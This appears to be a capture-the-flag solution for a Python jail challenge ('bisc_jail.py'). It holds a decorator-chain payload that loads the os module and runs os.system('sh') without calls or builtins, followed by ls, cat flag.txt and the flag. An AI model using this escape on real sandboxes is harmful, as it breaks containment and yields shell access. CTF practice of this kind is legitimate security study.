 __/\__ __/\__ __/\__ __/\__ __/\__ __/\__ __/\__ __/\__ __/\__ __/\__
\    / \    / \    / \    / \    / \    / \    / \    / \    / \    /
/_  _\ /_  _\ /_  _\ /_  _\ /_  _\ /_  _\ /_  _\ /_  _\ /_  _\ /_  _\
  \/     \/     \/     \/     \/     \/     \/     \/     \/     \/
code:
@().__doc__[34].__add__
@(lambda _:().__doc__[19])
def os():0
@(lambda x: x.system)
@__loader__.load_module
@(lambda _: os)
def f():0
@().__doc__[19].__add__
@(lambda _:().__doc__[56])
def sh():0
@f
@(lambda _: sh)
def g():0
end
ls
bisc_jail.py
flag.txt
cat flag.txt
BISC{with0ut_c411_4nd_8ui1tin5_8yp455_j4i18re4k!!}